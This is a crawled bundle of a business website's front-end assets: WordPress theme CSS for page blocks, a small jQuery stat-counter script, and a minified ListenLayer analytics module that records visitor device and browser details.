request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -166
content:
.single-ebook-block .single-ebook-container{
  display: flex;
  align-items: center;
}
.col-lg-4 .single-ebook-block .single-ebook-container{
  flex-direction: column;
}
.single-ebook-block .single-ebook-container .image{
  padding: 0 2em;
}
.single-ebook-block .single-ebook-container .content .btn{
  display: block;
}
.single-ebook-block .content h4{
  color: var(--black);
}
@media screen and (max-width: 992px){
  .col-lg-8 .single-ebook-block .single-ebook-container{
    flex-direction: column;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -282
content:
.stat-outer-wrapper{
  padding: 50px 4em;
  max-width: 1000px;
  margin: 0 auto;
}
.stat-count{
  font-size: 36px;
  color: black;
  line-height: 52px;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 256
content:
section.team{
  margin-top: 4rem;
  background-color: white;
}

section.team + section.team {
  margin-top: 0rem;
}

section.team .leader-wrap{
  background: #fff;
  padding: 0.66rem 0.66rem 1rem 0.66rem;
  margin-bottom: 3rem;
}


section.team .image{
  width: 100%;
  height: auto;
  vertical-align: middle;
}
section.team .img-wrap{
  overflow: hidden;
  border-radius: 50%;
  max-width: 265px;
  margin: 0 auto;
}
section.team .text-wrap{
  max-width: 265px;
  margin: 0 auto;
}
section.team .leader-wrap .linkedin{
  height: 0px;
  width: 100%;
  overflow: visible;
}
section.team .leader-wrap .linkedin a{
  font-size: 1.4rem;
  line-height: 2.4rem;
  text-align: right;
  display: inline-block;
  position: relative;
  z-index: 50;
  float: right;
}

section.team .name h6{
  font-weight: 600;
  margin-top: 0.6rem;
  line-height: 1.4rem;
  font-size: 1.2rem;
  margin-bottom: 0;
  max-width: 85%;
}

section.team .medium .name h6{
  font-weight: 600;
  margin-top: 0.6rem;
  line-height: 1.2rem;
  font-size: 1.0rem;
  margin-bottom: 0;
  max-width: 85%;
}

section.team .title span{
  display: inline-block;
  line-height: 1.1rem;
  font-size: 1.1rem;
  margin-bottom: 0.5rem;
  max-width: 249px;
}

section.team .medium .title span{
  display: inline-block;
  font-style: normal;
  line-height: 0.9rem;
  font-size: 0.9rem;
  margin-bottom: 0.5rem;
  max-width: 249px;
}

section.team .read_bio button{
  display: inline-block;
  color: #000;
  font-style: normal;
  line-height: 1rem;
  font-size: 1rem;
  margin-bottom: 0.5rem;
  transition: all 0.2s ease;
  border: 0;
  text-align: left;
  margin: 0;
  padding: 0;
  border-bottom: 0px solid #b0b0b0;
  cursor: pointer !important;
  outline: none !important;
}
section.team .read_bio button:hover{
  cursor: pointer;
}
section.team .header-content h6{
  font-size: 1.7rem;
  padding-bottom: 0.5rem;
}

section.team .header-content .title span{
  font-size: 1.2rem;
  font-weight: 100;
}


section.team .header-content .linkedin{
  height: 0px;
  position: relative;
  z-index: 50;
  cursor: pointer;
}

section.team .header-content .linkedin a{
  float: right;
  line-height: 2.4rem;
  font-size: 1.4rem;
}

section.team .img-wrap img{
  transition: all 0.5s ease-in-out;
}

section.team .img-wrap:hover img{
  transform: scale(1.2);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 235
content:
.two-col-feature.lightcolor {
background-color: var(--lightblue);
}
.two-col-feature.whitecolor {
background-color: #fff;
}
.two-col-feature.darkcolor {
background-color: var(--teal);
color:#fff!important;
}
.two-col-feature.darkcolor p, .two-col-feature.darkcolor h2 {
color:#fff!important;
}
.two-col-feature .imagebg {
  background-position: center; 
  background-repeat: no-repeat;
  background-size: cover; 
}
.two-col-feature .video-container{
  position: relative;
}
.two-col-feature .video-container::after{
  content: url(/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/images/video-play-button.png);
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  transform: translate(-50%, -50%);
  pointer-events: none;
  transition: all 0.1s ease-in-out;
}
.two-col-feature .video-container:hover:after{
  top: 55%;
}
.two-col-feature .video-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
  display: block;
}
.two-col-feature .video-container:hover .overlay{
  height: 100%;
}
.two-col-feature .modal-body {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;
  flex: inherit;
}
.two-col-feature .modal-body iframe{
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.two-col-feature .modal-dialog{
  max-width: none;
  width: 80%;
  height: auto;
}
.two-col-feature .modal-header{
  justify-content: flex-end;
}
.two-col-feature .modal-header .close{
  opacity: 1 !important;
  color: var(--darkgray);
  border-radius: 20%;
  font-weight: 700;
  padding: 8px 15px;
  border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 594
content:
.videos .resource-item{
  height: auto !important;
  position: relative !important;
  display: none;
  left: auto !important;
  top: auto !important;
  transform: inherit !important;
}
.videos .resource-gallery{
  height: auto !important;
}
.videos label{
  margin-left: 0;
}

.videos .filter-select{
  padding: 0 1em;
  line-height:2.5em;
  height: 2.5em;
  border: 1px solid #f1f2f3;
  text-transform: none !important;
}

.videos iframe{
  width: 100%;
  aspect-ratio: 16/9;
}

.videos .tile .row.case-study,
.videos .tile .row.white_paper,
.videos .tile .row.in_the_news,
.videos .tile .row.video_library,
.videos .tile .row.pdf_resources{
    background: #f1f2f3;

}

.videos .tile h4,
.videos .tile h4 a,
.videos .table-row h4{
  font-size: 19px;
  text-transform: none !important;
  font-weight: 700;
  color: #000;
  margin-top: 30px;
  text-decoration: none;
}

.videos .table-row i{
color :#000;
}

.videos .tile p,
.videos .table-row p{
  font-size: 0.90em;
  color: #000;
}
.videos .type_label{
  color: #6b9db4;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 0.25em;
  display: inline-block;
  font-size: 0.85em;
}
.videos .video-container{
  position: relative;
  padding: 0;
}
.videos .video-container img{
  display: block;
  margin: 0 auto;
}

.videos .video-container:after{
  content: url(images/video-play-button.png);
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  transform: translate(-50%, -50%);
  pointer-events: none;
  transition: all 0.1s ease-in-out;
}

.videos .video-container:hover:after{
  top: 55%;
}
.videos .video-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.videos .video-container:hover .overlay{
  height: 100%;
}
.videos .lang{
   color: #6b9db4;
  font-style: italic;
  font-weight: 300;
  font-size: 0.85em;


}
.videos .table-row-hover{
border-bottom: 1px solid #6b9db4;
}
.videos .table-row-hover:hover{
  background: #f1f2f3;
}

.resource-grid .reset_button,
.resource-table .reset_button{
  display: block;
  font-weight: 700;
  color: #6b9db4;
  padding-top: 0.25em;
  font-size: 1.1em;
  cursor: pointer;
}
.resource-grid .reset_button:hover,
.resource-table .reset_button:hover{
  color: #C10230;
}

#msg-box .reset_button{
  display: inline-block !important;
  font-size: 1em !important;
}
.videos .tile .row.video{
    align-content: flex-start;
}
.filter-control{
  margin-top: 5px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) {
.BitOfPadding {padding-left: 30px;}
}
#main{
  padding-top: 30px;
}
.filter_label{
  min-width: 115px;
}
.video-cta{
  margin-top: 25px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 424
content:
jQuery(document).ready(function( $ ) {
	jQuery('.carousel').carousel();
	
	if($('#usmapwrapper')){
		$('#usmapwrapper g path').each(function(){
			var theClass = $(this).attr('class');
			var modalTarget = '#' + theClass
			$(this).attr('data-bs-toggle', 'modal');
			$(this).attr('data-bs-target', modalTarget);
		});
		$('#usmapwrapper g text').each(function(){
			var theClass = $(this).attr('class');
			var modalTarget = '#' + theClass
			$(this).attr('data-bs-toggle', 'modal');
			$(this).attr('data-bs-target', modalTarget);
		});
	}
	
	//Stat Counter
	function homepageStatCounter() {

		$('.stat-count').each(function () {
			
			var windowHeight = $(window).height();
			var windowScrollTop = $(window).scrollTop();
			var countOffsetTop = $(this).offset().top;
			var countDistanceFromTop = (countOffsetTop - windowScrollTop);

			if (!$(this).hasClass('stats-counted') && countDistanceFromTop < windowHeight/2) {

				$(this).addClass('stats-counted');
				
				var hasPercent = ($(this).text().indexOf('%') > -1);
				var hasPlus = ($(this).text().indexOf('+') > -1);
				var isNumber = ($(this).text().indexOf(',') > -1);
				
				$(this).prop('Counter',0).animate({
					Counter: $(this).text().replace("%", "").replace("+", "").replace("#", "").replace(",", "")
				}, {
					duration: 4000,
					easing: 'swing',
					step: function (now) {
						if(hasPercent) {
							$(this).text(Math.ceil(now) + "%");
						}
						else if(hasPlus) {
							$(this).text(Math.ceil(now) + "+");
						}
						else if(isNumber) {
							let n = Math.ceil(now);
							let str = n.toLocaleString("en-US");
							
							$(this).text(str);
						}
						else {
							$(this).text(Math.ceil(now));
						}
					}
				});
				
			}

		});

	}
	$(window).scroll(function() {
		homepageStatCounter();
	});
	$(window).resize(function() {
		homepageStatCounter();
	});
	if(jQuery('#market_filter')){
		var optionValues =[];
		jQuery('#market_filter option').each(function(){
		if(jQuery.inArray(this.value, optionValues) >-1){
			jQuery(this).remove()
		}else{
			optionValues.push(this.value);
		}
		});
	}
	if(jQuery('#solution_filter')){
		var optionValues =[];
		$('#solution_filter option').each(function(){
		if($.inArray(this.value, optionValues) >-1){
			$(this).remove()
		}else{
			optionValues.push(this.value);
		}
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayeruserdevice.min.js
body_size: 5115
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayeruserdevice",[],t):"object"==typeof exports?exports.datalayeruserdevice=t():e.datalayeruserdevice=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=685)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},12:function(e,t,r){e.exports=r(30)},13:function(e,t){function r(e,t,r,n,o,i,a){try{var u=e[i](a),s=u.value}catch(e){return void r(e)}u.done?t(s):Promise.resolve(s).then(n,o)}e.exports=function(e){return function(){var t=this,n=arguments;return new Promise((function(o,i){var a=e.apply(t,n);function u(e){r(a,o,i,u,s,"next",e)}function s(e){r(a,o,i,u,s,"throw",e)}u(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},2:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},239:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.USER_DEVICE_COOKIE_NAME=t.USER_DEVICE_EXPIRED_HOURS=t.CAPTURE_USER_DEVICE=t.USER_DEVICE_LISTENER_DEFAULT_OBJECT=t.USER_DEVICE_LISTENER_CODE=void 0;t.USER_DEVICE_LISTENER_CODE="userDevice";t.USER_DEVICE_LISTENER_DEFAULT_OBJECT="dlUserDeviceDefaultObject";t.CAPTURE_USER_DEVICE="userDevice";t.USER_DEVICE_EXPIRED_HOURS=30;t.USER_DEVICE_COOKIE_NAME="ll_userdevice"},3:function(e,t){function r(t){return e.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},30:function(e,t,r){var n=function(e){"use strict";var t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function s(e,t,r,n){var o=t&&t.prototype instanceof f?t:f,i=Object.create(o.prototype),a=new b(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return L()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=_(a,r);if(u){if(u===l)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=c(e,t,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===l)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}(e,r,a),i}function c(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=s;var l={};function f(){}function p(){}function d(){}var v={};v[o]=function(){return this};var h=Object.getPrototypeOf,y=h&&h(h(S([])));y&&y!==t&&r.call(y,o)&&(v=y);var E=d.prototype=f.prototype=Object.create(v);function m(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function w(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,u){var s=c(e[o],e,i);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==typeof f&&r.call(f,"__await")?t.resolve(f.__await).then((function(e){n("next",e,a,u)}),(function(e){n("throw",e,a,u)})):t.resolve(f).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,u)}))}u(s.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function _(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,_(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=c(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function g(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function b(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(g,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:L}}function L(){return{value:void 0,done:!0}}return p.prototype=E.constructor=d,d.constructor=p,p.displayName=u(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,u(e,a,"GeneratorFunction")),e.prototype=Object.create(E),e},e.awrap=function(e){return{__await:e}},m(w.prototype),w.prototype[i]=function(){return this},e.AsyncIterator=w,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new w(s(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(E),u(E,a,"Generator"),E[o]=function(){return this},E.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=S,b.prototype={constructor:b,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var u=r.call(i,"catchLoc"),s=r.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),x(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;x(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:S(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}(e.exports);try{regeneratorRuntime=n}catch(e){Function("r","regeneratorRuntime = r")(n)}},33:function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(12)),i=n(r(13)),a=n(r(1)),u=n(r(2)),s=function(){function e(t){(0,a.default)(this,e)}var t,r,n,s;return(0,u.default)(e,[{key:"get",value:(s=(0,i.default)(o.default.mark((function e(t,r){var n,i;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("".concat("https://cloud-cookies.listenlayer.com","/cookie/").concat(encodeURIComponent(r?t:"".concat(window.Listenlayer.getLLObjectKey(),"_").concat(t))));case 3:if((n=e.sent).ok){e.next=6;break}return e.abrupt("return",null);case 6:return e.next=8,n.json();case 8:return i=e.sent,window.location.hostname.includes("hostedstaging")&&console.log("GET cloud cookies :>> ",t,i.value),e.abrupt("return",i.value);case 13:return e.prev=13,e.t0=e.catch(0),console.warn("Error getting cookie:",e.t0),e.abrupt("return",null);case 17:case"end":return e.stop()}}),e,this,[[0,13]])}))),function(e,t){return s.apply(this,arguments)})},{key:"set",value:(n=(0,i.default)(o.default.mark((function e(t,r){var n,i,a,u=arguments;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=u.length>2&&void 0!==u[2]?u[2]:{},i=u[3],t&&""!==t.trim()){e.next=4;break}throw new Error("Cookie name must be provided");case 4:return window.location.hostname.includes("hostedstaging")&&console.log("SET cloud cookies :>> ",t,r),a={path:"/",secure:!0,sameSite:"Lax",...n,expires:n.expires?(n.expires instanceof Date?n.expires:new Date(n.expires)).toUTCString():void 0},e.prev=6,navigator.sendBeacon("".concat("https://cloud-cookies.listenlayer.com","/cookie"),JSON.stringify({name:i?t:"".concat(window.Listenlayer.getLLObjectKey(),"_").concat(t),value:r,options:a})),e.abrupt("return",!0);case 11:return e.prev=11,e.t0=e.catch(6),console.warn("Error setting cookie:",e.t0),e.abrupt("return",!1);case 15:case"end":return e.stop()}}),e,this,[[6,11]])}))),function(e,t){return n.apply(this,arguments)})},{key:"sendWorkerMessage",value:(r=(0,i.default)(o.default.mark((function e(t,r){var n,i,a=arguments;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=a.length>2&&void 0!==a[2]?a[2]:{},t&&""!==t.trim()){e.next=3;break}throw new Error("Cookie name must be provided");case 3:return i={path:"/",secure:!0,sameSite:"Lax",...n,expires:n.expires?(n.expires instanceof Date?n.expires:new Date(n.expires)).toUTCString():void 0},e.prev=4,navigator.sendBeacon("".concat("https://cloud-cookies.listenlayer.com","/cookie"),JSON.stringify({name:"".concat(window.Listenlayer.getLLObjectKey(),"_").concat(t),value:r,options:i})),e.abrupt("return",!0);case 9:return e.prev=9,e.t0=e.catch(4),e.abrupt("return",!1);case 12:case"end":return e.stop()}}),e,this,[[4,9]])}))),function(e,t){return r.apply(this,arguments)})},{key:"remove",value:(t=(0,i.default)(o.default.mark((function e(t){var r,n=arguments;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.length>1&&void 0!==n[1]?n[1]:{},e.abrupt("return",this.set(t,"",{...r,expires:new Date(0)}));case 2:case"end":return e.stop()}}),e,this)}))),function(e){return t.apply(this,arguments)})}]),e}();t.default=s,e.exports=t.default},5:function(e,t,r){var n=r(3).default,o=r(8);e.exports=function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,r){var n=r(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&n(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},685:function(e,t,r){e.exports=r(686)},686:function(e,t,r){"use strict";var n=r(0)(r(687)),o=r(239),i=window["".concat(o.USER_DEVICE_LISTENER_DEFAULT_OBJECT)]||{};if(void 0!==i){var a={features:i.listener.features,listenerId:i.listener.id,listenerType:i.listener.type,listenerName:i.listener.listenerName,eventScope:"session"},u=new n.default(a);void 0===window.LLUserDeviceFunc&&(window.LLUserDeviceFunc=u)}},687:function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(12)),i=n(r(13)),a=n(r(1)),u=n(r(2)),s=n(r(5)),c=n(r(6)),l=n(r(7)),f=n(r(33)),p=r(239),d=function(e){function t(e){var r;return(0,a.default)(this,t),(r=(0,s.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,r}var r;return(0,c.default)(t,e),(0,u.default)(t,[{key:"getCookieName",value:function(){return p.USER_DEVICE_COOKIE_NAME+window.Listenlayer.getSessionId()}},{key:"captureUserDevice",value:(r=(0,i.default)(o.default.mark((function e(){var t,r,n,i,a,u,s,c,l,d,v,h,y;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t=this).isUseFeature(p.CAPTURE_USER_DEVICE)){e.next=25;break}return r=window.Listenlayer,n=window.ListenlayerFunction,i=window.ListenlayerTracker,a=t.getCookieName(),u=new f.default,e.next=9,u.get(a);case 9:if(e.sent){e.next=25;break}if(s=window.lldetect.parse(navigator.userAgent),c={udLocation:n.parseUrlLocation(document.location)},l={device:{family:s.device?s.device.family:"",type:s.device?s.device.type:"",manufacturer:s.device?s.device.manufacturer:""},browser:{family:s.browser.family,versionDetail:s.browser?s.browser.versionDetail:"",versionGeneral:s.browser?s.browser.version:""},operatingsystem:{family:s.os?s.os.family:"",versionDetail:s.os?s.os.versionDetail:"",versionGeneral:s.os?s.os.version:""},screen:{resolution:{width:screen.width*window.devicePixelRatio,height:screen.height*window.devicePixelRatio},size:{availWidth:window.screen.availWidth,availHeight:window.screen.availHeight},colors:screen.colorDepth},userAgent:navigator.userAgent},c={...c,...l},d=void 0===t.features[p.CAPTURE_USER_DEVICE].timestamps||t.features[p.CAPTURE_USER_DEVICE].timestamps,v=n.configEventTimestamp(d),r.isNewAccount()||(c.eventTimestamp=v),h=n.genarateNewStructure(c,p.CAPTURE_USER_DEVICE,t.listenerType,t.features[p.CAPTURE_USER_DEVICE].customEventName),h={...h,eventTimestamp:v,eventScope:t.eventScope,ListenLayer:{accountID:t.accountId,listenerName:t.listenerName,listenerID:t.listenerId,featureName:t.features["".concat(p.CAPTURE_USER_DEVICE)].name,featureID:t.features["".concat(p.CAPTURE_USER_DEVICE)].featureId}},y={auto:h,info:{accountId:t.accountId,listenerId:t.listenerId,listenerName:t.listenerName,listenerType:t.listenerType,featureId:t.features["".concat(p.CAPTURE_USER_DEVICE)].featureId,featureName:t.features["".concat(p.CAPTURE_USER_DEVICE)].name,customEventName:t.features[p.CAPTURE_USER_DEVICE].customEventName,saveReportingValues:t.features[p.CAPTURE_USER_DEVICE].saveReportingValues},saveKv:!0},y=window.ListenlayerRules.processRules(y,p.USER_DEVICE_LISTENER_CODE),!r.getRejectFireEvent()){e.next=24;break}return e.abrupt("return");case 24:i.trackingEvent(p.CAPTURE_USER_DEVICE,y,"trackNotRemove");case 25:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"start",value:function(){this.captureUserDevice()}}]),t}(l.default);t.default=d,e.exports=t.default},7:function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(1)),i=n(r(2)),a=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,i.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),r=this.eventTimestamps.get(e);return!(r&&t-r<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=a,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function r(t,n){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t,n)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports}})}));

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerhsmeetingscheduler.min.js
body_size: 2060
content:
